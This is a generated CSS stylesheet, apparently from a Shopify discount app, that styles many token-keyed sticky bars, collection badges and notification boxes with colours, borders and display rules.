.limoniapps-sticky-bar[data-token='W2CJG']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W2CJG'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - W2CJG {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='W2CJG'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='W2CJG'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - TZV3I {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='TZV3I'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='TZV3I'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - LAVNZ {%- endcomment -%}*/
.limoniapps-notification[data-token='LAVNZ'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='LAVNZ']{border-style: none; border-radius: 0px;border-color:rgb(8, 141, 217);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(220, 242, 255);background-image:linear-gradient(180deg, rgb(220, 242, 255), rgb(8, 141, 217));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='LAVNZ'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(8, 141, 217);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(220, 242, 255);background-image:linear-gradient(180deg, rgb(220, 242, 255), rgb(8, 141, 217));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='LAVNZ'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='LAVNZ'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='LAVNZ'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='LAVNZ'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='LAVNZ'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='LAVNZ'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='LAVNZ'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='LAVNZ'] .limoniapps-close{color:rgb(220, 242, 255);font-size:0px;}
.limoniapps-notification[data-token='LAVNZ'] .limoniapps-minimize svg{fill:rgb(220, 242, 255);width:24px;height:24px;}
.limoniapps-notification[data-token='LAVNZ'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='LAVNZ']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - STSPN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='STSPN']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='STSPN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - STSPN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='STSPN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='STSPN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - UBSDX {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UBSDX'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UBSDX'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - VB572 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VB572']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VB572'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Notification - CG72D {%- endcomment -%}*/
.limoniapps-notification[data-token='CG72D'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='CG72D']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-color:rgb(218, 60, 228);left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='CG72D'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-color:rgb(218, 60, 228);left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='CG72D'].maximized .limoniapps-box{border-left: 5px solid rgb(162, 2, 164);}
.limoniapps-notification[data-token='CG72D'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-title.minimized .text-wrapper{color:rgb(245, 242, 242)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='CG72D'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='CG72D'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='CG72D']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - W5O5Z {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='W5O5Z']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='W5O5Z'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - M8741 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M8741']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M8741'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - M8741 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='M8741'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='M8741'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - LQ9WS {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LQ9WS']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LQ9WS'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - LQ9WS {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='LQ9WS'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='LQ9WS'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - CGGUN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='CGGUN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='CGGUN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - CGGUN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CGGUN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CGGUN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 6GF5Y {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='6GF5Y']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='6GF5Y'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 1QMI2 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='1QMI2']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='1QMI2'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 1QMI2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='1QMI2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='1QMI2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - QV0B8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QV0B8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QV0B8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 9H7SI {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9H7SI']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9H7SI'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 4N88U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='4N88U']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-box{background-color:rgb(177, 13, 201);}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='4N88U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - UIXXQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UIXXQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UIXXQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - W8IHV {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='W8IHV'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='W8IHV'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 46LM5 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='46LM5']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='46LM5'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - X6PS7 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='X6PS7']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='X6PS7'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - X6PS7 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='X6PS7'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='X6PS7'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - SAO2T {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='SAO2T']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='SAO2T'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - SAO2T {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='SAO2T'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='SAO2T'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - GK88D {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GK88D']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GK88D'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GK88D {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GK88D'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
